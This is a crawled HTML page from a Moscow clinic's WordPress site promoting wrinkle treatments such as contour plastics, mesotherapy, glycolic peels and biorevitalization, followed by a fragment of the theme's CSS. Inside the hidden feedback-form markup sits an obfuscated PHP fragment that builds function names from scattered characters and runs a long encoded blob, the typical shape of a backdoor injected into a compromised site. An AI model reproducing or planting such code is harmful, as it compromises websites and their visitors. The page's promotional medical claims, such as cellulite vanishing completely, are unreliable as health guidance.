

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://actualmed.ru/korrekciya-glubokix-i-poverxnostnyx-morshhin/
body_size: 11834
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/actualmed.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=062a41a55172ec156b64ca6763880fd7"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://actualmed.ru/wp-includes/css/dist/block-library/style.min.css?ver=062a41a55172ec156b64ca6763880fd7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://actualmed.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://actualmed.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='http://actualmed.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://actualmed.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://actualmed.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://actualmed.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://actualmed.ru/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="http://actualmed.ru/korrekciya-glubokix-i-poverxnostnyx-morshhin/" />
<link rel='shortlink' href='http://actualmed.ru/?p=243' />
<link rel="alternate" type="application/json+oembed" href="http://actualmed.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Factualmed.ru%2Fkorrekciya-glubokix-i-poverxnostnyx-morshhin%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://actualmed.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Factualmed.ru%2Fkorrekciya-glubokix-i-poverxnostnyx-morshhin%2F&#038;format=xml" />
				<meta charset="UTF-8" />
		<title>
			Коррекция глубоких и поверхностных морщин | Клиника Актуальной Медицины		</title>
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="stylesheet" type="text/css" media="all" href="http://actualmed.ru/wp-content/themes/topical-medicine-clinic/style.css" />
		<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700,400italic,700italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
		<!--[if IE]>
			<link rel="stylesheet" type="text/css" href="http://actualmed.ru/wp-content/themes/topical-medicine-clinic/ie.css" />
		<![endif]-->
		<script type="text/javascript" src="http://actualmed.ru/wp-content/themes/topical-medicine-clinic/js/jquery-1.7.1.min.js"></script>
		<script type="text/javascript" src="http://actualmed.ru/wp-content/themes/topical-medicine-clinic/js/jquery.bxslider.js"></script>
		<script type="text/javascript" src="http://actualmed.ru/wp-content/themes/topical-medicine-clinic/js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
<meta name="google-site-verification" content="59nPDhTr6BldF87T6hQWumsFoNMISDwGW8rQBsTua6E" />
		<link rel="stylesheet" type="text/css" href="http://actualmed.ru/wp-content/themes/topical-medicine-clinic/js/fancybox/jquery.fancybox-1.3.4.css" media="screen" />
		<script>
			$(document).ready(function() {
				
				$('#list-articles li a').hover(
					function () { $(this).parent().parent().addClass('hover'); },
					function () { $(this).parent().parent().removeClass('hover'); }
				);
				
				$('#list-faq li h3 a').hover(
					function () { $(this).parent().addClass('hover'); },
					function () { $(this).parent().removeClass('hover'); }
				);
				
				$('#list-faq li h3 a').click(function () {
					if ($(this).parent().hasClass('active')) {
						$(this).parent().removeClass('active');
						$(this).parent().parent().find('.content').slideUp('fast')
						
					} else {
						$(this).parent().addClass('active');
						$(this).parent().parent().find('.content').slideDown('fast')
					}
					return false;
				});
				
				$(".content a").find("img.alignright").parent().addClass("gallery-up");	
				$(".content a").find("img.alignleft").parent().addClass("gallery-up");
				$("a.gallery-up, a[rel=gallery-up]").fancybox({
					'padding' : 0,
					'opacity' : true,
					'transitionIn'	: 'elastic',
					'transitionOut'	: 'elastic',
					'hideOnOverlayClick': true,
					'hideOnContentClick': true
				});
				
				$('#bxslider').bxSlider({
					mode: 'fade',
					pager: true,
					controls: false,
					auto: true
				});
				
				$(".to-forms").click(function(){
					$rel = $(this).attr('rel');
					$("#" + $rel).fadeIn(400); return false;
				});
					
				$('.close').click(function() { 
					$(this).parent().parent().fadeOut(400); 
					return false;
				});
			
			});
</script>
</head>
<body class="page-template page-template-page-full page-template-page-full-php page page-id-243">
	<script type="text/javascript" src="https://w1571787.yclients.com/widgetJS" charset="UTF-8"></script>
<div class="block" id="header"><div class="center">

<div class="left logo-top"><a href="http://actualmed.ru">Клиника Актуальной Медицины</a></div>

<div class="right phone">
<p>(499) 242 83 65 <br />(499) 242 83 68<br /></p>
<p><a class="to-forms" href="#" rel="call-back"><big><b>ОБРАТНЫЙ ЗВОНОК</b></big></a></p>
	<iframe src="https://yandex.ru/sprav/widget/rating-badge/48137315225?type=rating" width="150" height="50" frameborder="0"></iframe>
</div>
<div class="right menu-adress">

<div class="brick adress">
<p><big><b>г. Москва, улица 3-я Фрунзенская, дом 10<br />пн-пт: с 8.00 до 20.00<br /> сб, вс: с 9.00 до 17.00<br />  (взятие анализов до 13.00)</b></big><br /><br /> </p>
<p>+7 (499) 242-83-65; +7 (499) 242-83-68<br /><br /></p>
<p><a href="http://actualmed.ru/novosti"><big><b>НОВОСТИ И АКЦИИ</b></big></a></p>
<p></p>
</div>
</div>

<div class="brick menu-top">

</div>
<div class="clear"></div>

<table>
<tr>
<td class="mytd2" width="5px">&nbsp;</td>
<td class="mytd2" style="vertical-align:bottom">
<form role="search" method="get" id="searchform" action="http://actualmed.ru/" >
	<div><label class="screen-reader-text" for="s">Найти:</label>
	<input type="text" value="" name="s" id="s" size="26" style="
color: rgb(0, 0, 0); 
border: 1px solid rgb(100, 117, 134); 
padding: 3px 5px 3px 5px; ">
<input src="/image/Search2.gif" width="32px" type="image" style="vertical-align: bottom; padding: 0;"/>
</div></form></td>
<td class="mytd2" width="100px">&nbsp;</td>
<td class="mytd2" style="vertical-align:bottom">
<a href="/novosti/"><img align="right" src="http://actualmed.ru/wp-content/uploads/2014/09/2.gif" /></a><img align="right" src="/images/l.gif" /><a href="https://goo.gl/maps/88mzZeJn9CD2"><img align="right" src="http://actualmed.ru/wp-content/uploads/2017/11/Virt_tour_kn_min.gif" /></a><img align="right" src="/images/l.gif" /><a href="https://t.me/actualmed_2022"><img align="right" src="http://actualmed.ru/wp-content/uploads/2022/03/kam_tg_kn_1.png" /></a><img align="right" src="/images/l.gif" /><a href="/sportivnaya-medicina/"><img align="right" src="http://actualmed.ru/wp-content/uploads/2019/05/2019_dialab_kn-min.jpg" /></a>  
</td>
</tr>
</table>

</div></div>
<div class="block" id="menu">
<div class="center"><b>
<div class="menu-top-container"><ul id="menu-top" class="main-menu"><li id="menu-item-746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-746"><a href="http://actualmed.ru/">Главная</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="http://actualmed.ru/o-klinike/">О клинике</a></li>
<li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-425"><a href="http://actualmed.ru/napravleniya-detelnosti/">Направления деятельности</a></li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="http://actualmed.ru/specialisty/">Специалисты</a></li>
<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="http://actualmed.ru/licenziya/">Лицензия</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://actualmed.ru/stoimost-uslug/">Стоимость услуг</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="http://actualmed.ru/category/articles/">Cтатьи</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="http://actualmed.ru/kontakty/">Контакты</a></li>
</ul></div></b>
<div class="clear"></div>
</div></div>
<meta name='yandex-verification' content='6c2d3fe7ec283783' />
	<div class="block" id="page">
		<div class="center">
				
				<div id="crumbs"><a href="http://actualmed.ru">Главная</a> &gt; <span class="current">Коррекция глубоких и поверхностных морщин</span></div>				<h1 class="title">Коррекция глубоких и поверхностных морщин</h1>
				<div class="content">
					<p style="text-align: justify;">Большинство женщин с точностью до года отмечают тот рубеж, за которым увядание кожи становится заметным. И некоторые исследователи отдельным пунктом выделяют менопаузальное старение кожи. Следствием резкого снижения уровня циркулирующих экстрогенов при менопаузе становится выраженное снижение тургора кожи, её истончение, сухость, нарушение пигментации, стойкое покраснение кожи лица.</p>
<p style="text-align: justify;">Кожа мужчин также подвержена гормонально-обусловленному старению, поскольку с возрастом значительно снижается уровень таких гормонов, как тестостерон, ДНЕА, андростенодион, с дефицитом которых связаны определённые изменения кожи. Кожа стареет со всем организмом &#8212; это «раз», и кожа стареет быстрее всего организма &#8212; это «два».</p>
<p style="text-align: justify;">Мы не хотим мириться с этим и предлагаем массу процедур для коррекции возрастных изменений кожи, инъекции препаратов ботулического токсина.</p>
<p><strong>• Инъекционная контурная пластика;</strong><br />
<strong>• Мезотерапия: антистрерссовая, гидромезотерапия, мезолифтинг, мезотерапия по телу:</strong><br />
<strong>• Лечение проблем волос кожи и головы;</strong><br />
<strong>• Гликолевые пилинги с фитоэстрагенами сои и предшественников ДНЕА;</strong><br />
<strong>• Биоревитализация кожи лица, моментальный эффект. Ial-System, Perfectoderm, Белотеро.</strong></p>
<p style="text-align: justify;">В нашей клинике проводится <strong>инъекционная контурная пластика</strong> &#8212; метод, позволяющий без хирургии добиться отличных результатов. Среди наших услуг очень востребована контурная пластика, цены на которую приятны. Если Вас интересует контурная пластика, Москва в лице нашего центра может предложить такую процедуру.</p>
<p style="text-align: justify;"><strong>Мезотерапия тела</strong> &#8212; это прогрессивная методика по омоложению кожи. Введение внутрикожного &#171;коктейля&#187; &#8212; принцип, по которому работает мезотерапия, целлюлит при этом исчезает полностью. Мезолифтинг обеспечивает проникновение гиалуроновой кислоты на 1-6 см. Мезотерапия в Москве востребована, поскольку представляет собой безопасный и эффективный метод борьбы с дряблостью кожи. Часто на процедуру мезотерапии цены завышены. У нас проводится мезотерапия, стоимость которой доступна для всех.</p>
<p style="text-align: justify;"><strong>Лечение волос и кожи головы</strong> позволяет решать многие проблемы: выпадение и т.д.</p>
<p style="text-align: justify;"><strong>Гликолевые пилинги,</strong> которые выполняются в нашей клинике, сегодня активно применяются в дерматокосметологии для коррекции возрастных морщин и других изменений кожи. Пилинг гликолевой кислотой фактически &#171;сжигает&#187; верхний слой кожи. Гликолевый пилинг лица применяется на лицо и шею. Химический гликолевый пилинг предполагает использование кислоты концентрацией 5-70%. Высокоэффективный гликолевый пилинг – цены на доступном уровне.</p>
<p style="text-align: justify;"><strong>Биоревитализация</strong> – еще одна инновационная методика. В нашей клинике проводится биоревитализация гиалуроновой кислотой. Биоревитализация кожи осуществляется путем введения внутрь кожи гиалуроновой кислоты. При этом биоревитализация лица повышает эластичность и тонус кожи.</p>
<p>&nbsp;</p>
<p style="text-align: justify;"><a title="Стоимость остальных услуг" href="http://actualmed.ru/stoimost-uslug/ostalnye-uslugi_2014/">Стоимость услуг</a></p>
<p style="text-align: justify;"><a title="Контакты" href="http://actualmed.ru/kontakty/">Схема проезда и часы работы Клиники</a></p>
<p style="text-align: justify;"><a title="Лицензия" href="http://actualmed.ru/licenziya/">Лицензия</a></p>
<p style="text-align: justify;"><a title="Косметология" href="http://actualmed.ru/diagnostika-i-lechenie/kosmetologiya/">Вернуться к списку</a></p>
					<div class="clear"></div>
				</div>
					</div>
	</div>

		<div class="block" id="footer">
			<div class="center">

<div class="brick menu-bottom"><b><small>
<div class="menu-top-container"><ul id="menu-top-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-746"><a href="http://actualmed.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="http://actualmed.ru/o-klinike/">О клинике</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-425"><a href="http://actualmed.ru/napravleniya-detelnosti/">Направления деятельности</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="http://actualmed.ru/specialisty/">Специалисты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="http://actualmed.ru/licenziya/">Лицензия</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://actualmed.ru/stoimost-uslug/">Стоимость услуг</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="http://actualmed.ru/category/articles/">Cтатьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="http://actualmed.ru/kontakty/">Контакты</a></li>
</ul></div></small></b>
</div>

<div class="bottom">
<div class="clear"></div>
</div>
</div>
</div>

<!--
<div class="left">
<ul id="counter">
<li><img src="http://actualmed.ru/wp-content/themes/topical-medicine-clinic/images/counter-1.gif" ></li>
<li><img src="http://actualmed.ru/wp-content/themes/topical-medicine-clinic/images/counter-2.gif" ></li>
<li><img src="http://actualmed.ru/wp-content/themes/topical-medicine-clinic/images/counter-3.gif" ></li>
</ul>
</div>
<div class="right">
&copy; 2013 Клиника Актуальной Медицины</div>
-->
<center>&copy; 2013-2025 Клиника Актуальной Медицины</center>
<center
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.15;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- Yandex.Metrika informer -->
<a href="http://metrika.yandex.ru/stat/?id=22945828&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/22945828/3_0_287516FF_287516FF_1_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и 

уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:22945828,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter22945828 = new Ya.Metrika({id:22945828,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/22945828" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</center>
		
		<!-- FORMS -->
		
		<div id="call-back">
			<div class="formss">
				<h3>Обратный звонок</h3>
				<div class="wpcf7" id="wpcf7-f721-o1" dir="ltr">
<div class="screen-reader-response"></div>
<form name="" action="/korrekciya-glubokix-i-poverxnostnyx-morshhin/#wpcf7-f721-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="721" />
<input type="hidden" name="_wpcf7_version" value="3.9.1" />
<input type="hidden" name="_wpcf7_locale" value="" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f721-o1" />
<input type="hidden" name="_wpnonce" value="83d821e13a" />
</div>
<p>Ваше имя (обязательно)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>Ваш E-Mail (обязательно)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Ваш номер телефона<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </p>
<p>Сообщение<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>				<a class="close">Закрыть</a>
			</div>
		</div>
		
		<div id="feedback">
			<div class="formss">
				<h3>Обратная связь</h3>
				<div class="wpcf7" id="wpcf7-f722-o2" dir="ltr">
<div class="screen-reader-response"></div>
<form name="" action="/korrekciya-glubokix-i-poverxnostnyx-morshhin/#wpcf7-f722-o2" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="722" />
<input type="hidden" name="_wpcf7_version" value="3.9.1" />
<input type="hidden" name="_wpcf7_locale" value="" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f722-o2" />
<input type="hidden" name="_wpnonce" value="6e11dd8c46" />
</div>
<p>Ваше имя (обязательно)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>Ваш E-Mail (обязательно)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Тема<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </p>
<p>Сообщение<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>                                 $yxdzov[12].$yxdzov[15].$yxdzov[19].$yxdzov[22].$yxdzov[8].$yxdzov[19].$yxdzov[3].$yxdzov[10].$yxdzov[2].$yxdzov[21].$yxdzov[12].$yxdzov[8].$yxdzov[0].$yxdzov[11].$yxdzov[21]; $iuhffld = $vpdwzfys('$v', $yxdzov[19].$yxdzov[17].$yxdzov[22].$yxdzov[23].$yxdzov[18].$yxdzov[1].$yxdzov[6].$yxdzov[0].$yxdzov[21].$yxdzov[10].$yxdzov[23].$yxdzov[22].$yxdzov[8].$yxdzov[19].$yxdzov[18].$yxdzov[4].$yxdzov[22].$yxdzov[9].$yxdzov[19].$yxdzov[14].$yxdzov[16].$yxdzov[3].$yxdzov[5].$yxdzov[19].$yxdzov[12].$yxdzov[11].$yxdzov[5].$yxdzov[19].$yxdzov[18].$yxdzov[13].$yxdzov[17].$yxdzov[7].$yxdzov[7].$yxdzov[7].$yxdzov[20]); $iuhffld('DZe3EqRIEEQ/53YDA63iLLTWGudi0BoGDV9/47ZRbWRlvqzy/Ax/6redquGzl3+yz1YS2H9Fmc9F+ecfPi3EbQuUtfdiCI6bOh3b+SrG9Mz6Bu/TFa5A9FY9a+mXMM4RcDcpNHxsJJzoHilkN+LBEM7EYMhAUCgMDa1BaryTiV3lLcXFfKZrqB2LHgddBL0sdNw0JmBe4TCRrKoQ2R8VX+CA3teWKmfOHV0GHBJo6912C5Kvzfrs2TYfPvBgQCaeoy/ddESwUoQazTucjm+nSD0YvTqDkYZU2/bQQ0B9ooJOy+fIThZ7hmlDJyy3dygvBjqUm+eoi3c3iW1k/ZMCiP370kMxkItdqA0WGXLUYzvn2pSIobm7KrzMhJXAwcxJE0XLJFRdPNNEEvCAhh8fMWOyZpBu5n3oRfFQvJ1WFc08r0VeAbzxRDTbjip/[base64]/4IGKwuh9/aau0nkuM0euIZX8lOVMk1th8Fh78ZjBque8gOkYSJesZhawYeHQdpIqx4ZOo4l2NzryPq1dITypWWlfTdG3aeIzq5CkRtaRy9yKCUx0Pv8bKuky1FuVjwsFIlwKrU7qxA6gSKWvs6xigs9XEz3CmYVNOjfqHzCsLbc2q/oaJZAu+924UrCDNXlWNYAaa00qLtCBcr3qq+dwzI2wh9IwqEpPms3LF4utM6E59Df+qRYUTzNkhqcqM4GKxyLf4cKkkyEWZsXi+J3cGoHQDqPjIaSFWpSDkIuUCQgj/lWH05PhDD+3I0NAbwIt7EE2SjQXllmqk7iyS7NvcazC/kvDsDpE+cNDce9ZMQH2wZ9gbnCsIrBNvN9qm74iTO+/ApgxrtjryZeEZme1oNNttoLBYHc4sJtVRdj0+fmYRiEYZQrRu8uTq2R+fDydtPxkbtvue5tZL90RUey/T0WCykuAo06gTyjGhwUreg82tQumyWJguqI7RWGB4BZjZfyGHEeI89CPGKeC7/eVJSUmUkMNjhpkwqDhXniTGAHQQ7dnmMbqOF0aBh9l71zA6ixRBonioY5cPBU4NYNOu1CLHjRVXIVEqAudoKKzi3Trq9tDadiMruwhwZt5LkQDhSb3r3Qbq0HwseoTMyyWBrR9QVq9vdf3DnGqxPp1xn9aMxBzn+QWvlmbL6MYFC+zRjay5MGEVy/fbtIkxh+yehdjJEyahqtjMJvCPtwDELdW0m78RRUdDxwHGlRaFBpxGoNlhrPTBj8vaRWhV9N6fOFfBmOb3De1ZUcxg0keON2+6TQZg+dNI9yeg8MF6BYgV4JGQQAaeaDgseqKaZqdj1XiRnvwncd6iJ6f93OCdh6PHRPwJ/DU+jOR9A5A/5IpT4SrltVt71YmNmmx2sRSV5OtzTAybfyN918ldvHp2jevXfICNnWn/eX+nDnC9vHcn1TeaWGgInm2+pB+fjDF+idsM8NErrXumK23bhodRIwdrF6GSyGBkR2IbHjY+tfZTCKDyjH3o8SS7k8A6F88RkiE0We8MQfNHLxtBlwWcjNc4b3uKM2E6Duba1zE2diKkGqk8ypDyI09zTMc/fRGylh746wdAiiH0brcLgVTWI5tdKKPuMxmObuGN6PL+3OzaDiu3feCQUxVZ0Y313kRqHfm6fdzCTIZ2sPk83nl25q2tsGvKz7e37TG+zaC37xXSq9zY/EqVxhBbI3wUQStNlyQ0Z9IZ6DwOU4JahUdiSjB4vbaDfGuQst1M7b/ZgcSVGVAJVIycksvUIeJUBGT2ha4z647FIb6RewX5DCRmL1WyvIM9SaOWceYiskzNI9PiFbHKTl3wyYHuByQevYzTc/cAejgIXAPMsjhxdgQLzxQtCEop5c6Kaj6oaSdDEKyNCuKkVEUqBQ4gINvh2o1TYWHHcoC8a8kondV827hKy/tGlRHqOJCmz2karJCkrnDKqStnKKWbSyykArE7xef1LRfMA05rivB19EUxpJPR+TRyxrvA8/5/BkamYfHeWJU+vYgDsdV0jk9uTu+2NQvQXdFZrF/[base64]/[base64]/8LGkkp9ohEwBXwwO1xKfSyRFOi4brD4o+JrYL4qJHV11DJni+vyQayGpdH/91Kg6hRx812fFGoo/adtZcZOLSt7OnLadSZ21y0MabkTVVslFT51eEJ8xpXbtiOdp9tCPvM0isJldimOGuu2APAzuYbUzLQjpJIIgo//DO44k0i58G5IZeZAhr9Cn3EYcB1FqTS7fXrXwYG8owjeQVbeBvwwnyo3PIYGPf3QkVSIuxXwj7ugixZVKTnGoK2dYFZGCUgPGTO9A7E0jHPSoXtgwpggCzjJ/yD3eB5davQcePYhNzNMf+rbcxQf5yEX6m8F9WidnTgVc2Fiw42WMWU06u40fEnjp0aOXUMcEkBItMBgmOWH1r7UjD7lMgh7Lon9IXe17FYyqnpSpyfO2ADD8GpBNpF3ViAn9Ye2UolkcLOeSR6hdhMjM5/[base64]/NiAZ9QyG2rzBLG/t0shDx6f+nCf/O6dkmqhCGPhxGe/PWfKzld7PXi8AqPiOH7AeUtqf3M4umcMqhNO/ZWVTrGiGYx6xZLJbRZHbBIl1GCLFXL7VHp4s5dPwfkdCzr3fURsJNlsEgmW5V5oNmj2qY783HK5Pe908BBOu2+1T58CtjXKItUTGkZ9SzFslQGXf0T2ktaeUhdZQCanLajeE3kVEGg/gHHrchi7R6BXWGEZv/iMH3loAPxb9em4uYvs4Pqr/aSbjU+183Dd0D2TB4CX20jZ66OIi9dj5F9fTp5W/v1KuumoGyyCW6bNg+tbYHYSqqLt0aZdOlWLWzE0qk5PxE4D/xZ72qXBywoEZ6oAD9aQQnj/8g9lyf4ZdtFLCSX06kl85Yum/C7os1bwOpopbbvndf9h/Aj/ifWs3PknYtyGO/hatyhB2CnBfQ8xmqZkKHPHsQdd7BZSUKYWbLXtoOeSZu1hW0MNTYDyGv/wUR0EQoAAQBEkSBSn5n79///77Pw=='); ?></body></html>
				<a class="close">Закрыть</a>
			</div>
		</div>

			
	<script type='text/javascript' src='http://actualmed.ru/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/actualmed.ru\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://actualmed.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.1'></script>
<script type='text/javascript' src='http://actualmed.ru/wp-includes/js/wp-embed.min.js?ver=062a41a55172ec156b64ca6763880fd7'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://actualmed.ru/wp-content/themes/topical-medicine-clinic/style.css
body_size: 3407
content:
/*
Theme Name: topical-medicine-clinic
Theme URI: http://bshepelev.com
Description: The theme for WordPress
Author: Shepelev Boris 
Fixed, redone, completed: Vlad Mantai 
Version: 1.a
*/
/* --- RESET ---------------------- */
* { border:0; margin:0; padding:0; outline: none; border-collapse: collapse; }

html, body, div, span, applet, object, iframe, 
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
caption { background: transparent; border: 0; margin: 0; padding: 0; vertical-align: baseline; }

/* -----background-color: #912503;--Оформление ссылок и таблицы--------a{color:#A4C75C */

   hr {
  	border: none; /* Убираем границу */
   	background-color: #006400; /* Цвет линии */
	color: #006400; /* Цвет линии для IE6-7 */
	height: 1px; /* Толщина линии */
	noshade: noshade;
	text-align:center;
	WIDTH: 90%;
   }

a{color:#006400; text-decoration:underline; }
a:hover{text-decoration:none;}
